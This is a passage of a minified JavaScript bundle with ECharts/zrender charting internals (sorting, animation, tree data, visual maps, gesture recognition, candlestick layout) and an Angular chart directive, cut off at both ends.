1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function a(t,e,i,n,a,r){var o=0,s=0,l=1;if(r(t,e[i+a])>0){for(s=n-a;l<s&&r(t,e[i+a+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=a,l+=a}else{for(s=a+1;l<s&&r(t,e[i+a-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=a-l,l=a-u}for(o++;o<l;){var c=o+(l-o>>>1);r(t,e[i+c])>0?o=c+1:l=c}return l}function r(t,e,i,n,a,r){var o=0,s=0,l=1;if(r(t,e[i+a])<0){for(s=a+1;l<s&&r(t,e[i+a-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=a-l,l=a-u}else{for(s=n-a;l<s&&r(t,e[i+a+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=a,l+=a}for(o++;o<l;){var c=o+(l-o>>>1);r(t,e[i+c])<0?l=c:o=c+1}return l}function o(t,e){var i,n,o=7,s=0,l=[];function u(u){var c=i[u],h=n[u],d=i[u+1],p=n[u+1];n[u]=h+p,u===s-3&&(i[u+1]=i[u+2],n[u+1]=n[u+2]),s--;var f=r(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=a(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(i,n,s,u){var c=0;for(c=0;c<n;c++)l[c]=t[i+c];var h=0,d=s,p=i;if(t[p++]=t[d++],0!=--u)if(1!==n){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--n){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=r(t[d],l,h,n,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(n-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=a(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--n){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===n){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===n)throw new Error;for(c=0;c<n;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<n;c++)t[p+c]=l[h+c]}(c,h,d,p):function(i,n,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=i+n-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--n)if(1!==u){for(var m=o;;){var v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--n){x=!0;break}}else if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=n-r(l[d],t,i,n,n-1,e))){for(n-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===n){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-a(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--n){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=n),f=1+(h-=n),c=n-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=n),f=1+(h-=n),c=n-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}i=[],n=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&n[t-1]<=n[t]+n[t+1]||t>=2&&n[t-2]<=n[t]+n[t-1])n[t-1]<n[t+1]&&t--;else if(n[t]>n[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var t=s-2;t>0&&n[t-1]<n[t+1]&&t--,u(t)}},this.pushRun=function(t,e){i[s]=t,n[s]=e,s+=1}}t.exports=function(t,e,a,r){a||(a=0),r||(r=t.length);var s=r-a;if(!(s<2)){var l=0;if(s<32)n(t,a,r,a+(l=i(t,a,r,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=i(t,a,r,e))<c){var h=s;h>c&&(h=c),n(t,a,a+h,a+l,e),l=h}u.pushRun(a,l),u.mergeRuns(),s-=l,a+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,i){var n=i("hyiK");function a(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,i){var r=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var l=t[s];r+=n(o[0],o[1],l[0],l[1],e,i),o=l}var u=t[0];return a(o[0],u[0])&&a(o[1],u[1])||(r+=n(o[0],o[1],u[0],u[1],e,i)),0!==r}},Bq2U:function(t,e,i){var n=i("RDYZ"),a=i("Qe9p"),r=i("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,i){t[e]=i}function u(t,e,i){return(e-t)*i+t}function c(t,e,i){return i>.5?e:t}function h(t,e,i,n,a){var r=t.length;if(1===a)for(var o=0;o<r;o++)n[o]=u(t[o],e[o],i);else{var s=r&&t[0].length;for(o=0;o<r;o++)for(var l=0;l<s;l++)n[o][l]=u(t[o][l],e[o][l],i)}}function d(t,e,i){var n=t.length,a=e.length;if(n!==a)if(n>a)t.length=a;else for(var r=n;r<a;r++)t.push(1===i?e[r]:o.call(e[r]));var s=t[0]&&t[0].length;for(r=0;r<t.length;r++)if(1===i)isNaN(t[r])&&(t[r]=e[r]);else for(var l=0;l<s;l++)isNaN(t[r][l])&&(t[r][l]=e[r][l])}function p(t,e,i){if(t===e)return!0;var n=t.length;if(n!==e.length)return!1;if(1===i){for(var a=0;a<n;a++)if(t[a]!==e[a])return!1}else{var r=t[0].length;for(a=0;a<n;a++)for(var o=0;o<r;o++)if(t[a][o]!==e[a][o])return!1}return!0}function f(t,e,i,n,a,r,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],i[c],n[c],a,r,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],i[c][d],n[c][d],a,r,o)}}function g(t,e,i,n,a,r,o){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*o+(-3*(e-i)-2*s-l)*r+s*a+e}function m(t){if(r(t)){var e=t.length;if(r(t[0])){for(var i=[],n=0;n<e;n++)i.push(o.call(t[n]));return i}return o.call(t)}return t}function v(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,i,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=r(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return r(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],D=o[0].value,C=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,D,I)||!w&&P===D||(C=!1),D=P,"string"==typeof P){var k=a.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!C){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new n({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var i;if(e<0)i=0;else if(e<Y){for(i=Math.min(V+1,_-1);i>=0&&!(T[i]<=e);i--);i=Math.min(i,_-2)}else{for(i=V;i<_&&!(T[i]>e);i++);i=Math.min(i-1,_-2)}V=i,Y=e;var n=T[i+1]-T[i];if(0!==n)if(E=(e-T[i])/n,x)if(R=A[i],N=A[0===i?i:i-1],z=A[i>_-2?_-1:i+1],B=A[i>_-3?_-1:i+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)a=f(N,R,z,B,E,E*E,E*E*E,G,1),a=v(G);else{if(M)return c(R,z,E);a=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,a)}else if(w)h(A[i],A[i+1],E,m(t,s),I);else{var a;if(S)h(A[i],A[i+1],E,G,1),a=v(G);else{if(M)return c(A[i],A[i+1],E);a=u(A[i],A[i+1],E)}y(t,s,a)}},ondestroy:i});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,i,n){this._tracks={},this._target=t,this._loop=e||!1,this._getter=i||s,this._setter=n||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var i=this._tracks;for(var n in e)if(e.hasOwnProperty(n)){if(!i[n]){i[n]=[];var a=this._getter(this._target,n);if(null==a)continue;0!==t&&i[n].push({time:0,value:m(a)})}i[n].push({time:t,value:e[n]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,i=0;i<e;i++)t[i].call(this)},start:function(t,e){var i,n=this,a=0,r=function(){--a||n._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,r,this._tracks[o],o,e);s&&(this._clipList.push(s),a++,this.animation&&this.animation.addClip(s),i=s)}if(i){var l=i.onframe;i.onframe=function(t,e){l(t,e);for(var i=0;i<n._onframeList.length;i++)n._onframeList[i](t,e)}}return a||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,i=this.animation,n=0;n<e.length;n++){var a=e[n];t&&a.onframe(this._target,1),i&&i.removeClip(a)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,i){var n=i("bYtY"),a=i("Mdki"),r=i("YXkt"),o=i("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,i){"function"==typeof t&&(i=e,e=t,t=null),n.isString(t=t||{})&&(t={order:t});var a,r=t.order||"preorder",o=this[t.attr||"children"];"preorder"===r&&(a=e.call(i,this));for(var s=0;!a&&s<o.length;s++)o[s].eachNode(t,e,i);"postorder"===r&&e.call(i,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var i=0;i<this.children.length;i++){var n=this.children[i];n.updateDepthAndHeight(t+1),n.height>e&&(e=n.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,i=this.children,n=i.length;e<n;e++){var a=i[e].getNodeById(t);if(a)return a}},contains:function(t){if(t===this)return!0;for(var e=0,i=this.children,n=i.length;e<n;e++){var a=i[e].contains(t);if(a)return a}},getAncestors:function(t){for(var e=[],i=t?this:this.parentNode;i;)e.push(i),i=i.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,i){this.root.eachNode(t,e,i)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,i=0,n=e.length;i<n;i++)e[i].dataIndex=-1;for(i=0,n=t.count();i<n;i++)e[t.getRawIndex(i)].dataIndex=i},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,i){var u=new l(e),c=[],h=1;!function t(e,i){var a=e.value;h=Math.max(h,n.isArray(a)?a.length:1),c.push(e);var r=new s(e.name,u);i?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(r,i):u.root=r,u._nodes.push(r);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],r)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new r(d,e);return p.initData(c),i&&i(p),a({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("6uqw"),r=i("XxSj"),o=i("YOMW"),s=i("OELB").reformIntervals,l=a.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var i=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var a=this.option.categories;this.resetVisual((function(t,e){"categories"===i?(t.mappingMethod="category",t.categories=n.clone(a)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=n.map(this._pieceList,(function(t){return t=n.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},i=r.listVisualTypes(),s=this.isCategory();function l(t,e,i){return t&&t[e]&&(n.isObject(t[e])?t[e].hasOwnProperty(i):t[e]===i)}n.each(t.pieces,(function(t){n.each(i,(function(i){t.hasOwnProperty(i)&&(e[i]=1)}))})),n.each(e,(function(e,i){var a=0;n.each(this.stateList,(function(e){a|=l(t,e,i)||l(t.target,e,i)}),this),!a&&n.each(this.stateList,(function(e){(t[e]||(t[e]={}))[i]=o.get(i,"inRange"===e?"active":"inactive",s)}))}),this),a.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var i=this.option,a=this._pieceList,r=(e?i:t).selected||{};if(i.selected=r,n.each(a,(function(t,e){var i=this.getSelectedMapKey(t);r.hasOwnProperty(i)||(r[i]=!0)}),this),"single"===i.selectedMode){var o=!1;n.each(a,(function(t,e){var i=this.getSelectedMapKey(t);r[i]&&(o?r[i]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=n.clone(t)},getValueState:function(t){var e=r.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],a=i.getData();a.each(this.getDataDimension(a),(function(e,i){r.findPieceIndex(e,this._pieceList)===t&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var i=t.interval||[];e=i[0]===-1/0&&i[1]===1/0?0:(i[0]+i[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],i=[],a=this,r=this._pieceList.slice();if(r.length){var o=r[0].interval[0];o!==-1/0&&r.unshift({interval:[-1/0,o]}),(o=r[r.length-1].interval[1])!==1/0&&r.push({interval:[o,1/0]})}else r.push({interval:[-1/0,1/0]});var s=-1/0;return n.each(r,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:i}}function l(n,r){var o=a.getRepresentValue({interval:n});r||(r=a.getValueState(o));var s=t(o,r);n[0]===-1/0?i[0]=s:n[1]===1/0?i[1]=s:e.push({value:n[0],color:s},{value:n[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,i=Math.min(t.precision,20),a=this.getExtent(),r=t.splitNumber;r=Math.max(parseInt(r,10),1),t.splitNumber=r;for(var o=(a[1]-a[0])/r;+o.toFixed(i)!==o&&i<5;)i++;t.precision=i,o=+o.toFixed(i),t.minOpen&&e.push({interval:[-1/0,a[0]],close:[0,0]});for(var l=0,u=a[0];l<r;u+=o,l++)e.push({interval:[u,l===r-1?a[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[a[1],1/0],close:[0,0]}),s(e),n.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;n.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;n.each(t.pieces,(function(t,i){n.isObject(t)||(t={value:t});var a={text:"",index:i};if(null!=t.label&&(a.text=t.label),t.hasOwnProperty("value")){var o=a.value=t.value;a.interval=[o,o],a.close=[1,1]}else{for(var s=a.interval=[],l=a.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(a.value=s[0])}a.visual=r.retrieveVisuals(t),e.push(a)}),this),c(t,e),s(e),n.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var i=t.inverse;("vertical"===t.orient?!i:i)&&e.reverse()}t.exports=l},C0SR:function(t,e,i){var n=i("YH21"),a=function(){this._track=[]};function r(t){var e=t[1][0]-t[0][0],i=t[1][1]-t[0][1];return Math.sqrt(e*e+i*i)}a.prototype={constructor:a,recognize:function(t,e,i){return this._doTrack(t,e,i),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,i){var a=t.touches;if(a){for(var r={points:[],touches:[],target:e,event:t},o=0,s=a.length;o<s;o++){var l=a[o],u=n.clientToLocal(i,l,{});r.points.push([u.zrX,u.zrY]),r.touches.push(l)}this._track.push(r)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var i=o[e](this._track,t);if(i)return i}}};var o={pinch:function(t,e){var i=t.length;if(i){var n,a=(t[i-1]||{}).points,o=(t[i-2]||{}).points||a;if(o&&o.length>1&&a&&a.length>1){var s=r(a)/r(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((n=a)[0][0]+n[1][0])/2,(n[0][1]+n[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=a},C0tN:function(t,e,i){i("0o9m"),i("8Uz6"),i("Ducp"),i("6/nd")},CBdT:function(t,e,i){var n=i("ProS");i("8waO"),i("AEZ6"),i("YNf1");var a=i("q3GZ");n.registerVisual(a)},CF2D:function(t,e,i){var n=i("ProS");i("vZI5"),i("GeKi");var a=i("6r85"),r=i("TJmX"),o=i("CbHG");n.registerPreprocessor(a),n.registerVisual(r),n.registerLayout(o)},"CMP+":function(t,e,i){var n=i("bYtY"),a=i("hM6l"),r=function(t,e,i,n){a.call(this,t,e,i),this.type=n||"value",this.model=null};r.prototype={constructor:r,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},n.inherits(r,a),t.exports=r},CVdl:function(t,e,i){"use strict";i.d(e,"a",(function(){return p})),i.d(e,"b",(function(){return d}));var n=i("CcnG"),a=i("MT78"),r=i("F/XL"),o=i("G5J1"),s=i("bne5"),l=i("6blF"),u=i("Gi3i"),c=i("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(r.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(r.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(r.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(r.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new n.m,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,i=h.of(t);i.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),i.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),i.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),i.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var i=window.getComputedStyle(e,null).getPropertyValue("height");i&&"0px"!==i||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(a.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(i){return new l.a((function(n){return i.on(t,(function(t){return e.ngZone.run((function(){return n.next(t)}))})),function(){return i.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,i){var n=i("IwbS").subPixelOptimize,a=i("zM3Q"),r=i("OELB").parsePercent,o=i("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:a(),reset:function(t){var e=t.coordinateSystem,i=t.getData(),a=function(t,e){var i,n=t.getBaseAxis(),a="category"===n.type?n.getBandWidth():(i=n.getExtent(),Math.abs(i[1]-i[0])/e.count()),s=r(o(t.get("barMaxWidth"),a),a),l=r(o(t.get("barMinWidth"),1),a),u=t.get("barWidth");return null!=u?r(u,a):Math.max(Math.min(a/2,s),l)}(t,i),l=["x","y"],c=i.mapDimension(l[0]),h=i.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(i.setLayout({candleWidth:a,isSimpleBox:a<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,i){for(var n,a,r=new s(4*t.count),o=0,l=[],h=[];null!=(a=t.next());){var m=i.get(c,a),v=i.get(d,a),y=i.get(p,a),x=i.get(f,a),_=i.get(g,a);isNaN(m)||isNaN(x)||isNaN(_)?(r[o++]=NaN,o+=3):(r[o++]=u(i,a,v,y,p),l[0]=m,l[1]=x,n=e.dataToPoint(l,null,h),r[o++]=n?n[0]:NaN,r[o++]=n?n[1]:NaN,l[1]=_,n=e.dataToPoint(l,null,h),r[o++]=n?n[1]:NaN)}i.setLayout("largePoints",r)}:function(t,i){for(var r;null!=(r=t.next());){var o=i.get(c,r),s=i.get(d,r),l=i.get(p,r),h=i.get(f,r),m=i.get(g,r),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),i.setItemLayout(r,{sign:u(i,r,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,i){var n=[];return n[0]=i,n[1]=t,isNaN(i)||isNaN(t)?[NaN,NaN]:e.dataToPoint(n)}function I(t,e,i){var r=e.slice(),o=e.slice();r[0]=n(r[0]+a/2,1,!1),o[0]=n(o[0]-a/2,1,!0),i?t.push(r,o):t.push(o,r)}function T(t,e,i){var n=M(t,i),r=M(e,i);return n[0]-=a/2,r[0]-=a/2,{x:n[0],y:n[1],width:a,height:r[1]-n[1]}}function A(t){return t[0]=n(t[0],1),t}}}}};function u(t,e,i,n,a){return i>n?-1:i<n?1:e>0?t.get(a,e-1)<=n?1:-1:1}t.exports=l},Cm0C:function(t,e,i){i("5NHt"),i("f3JH")},D1WM:function(t,e,i){var n=i("bYtY"),a=i("hM6l"),r=function(t,e,i,n,r){a.call(this,t,e,i),this.type=n||"value",this.axisIndex=r};r.prototype={constructor:r,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},n.inherits(r,a),t.exports=r},D5nY:function(t,e,i){i("Tghj");var 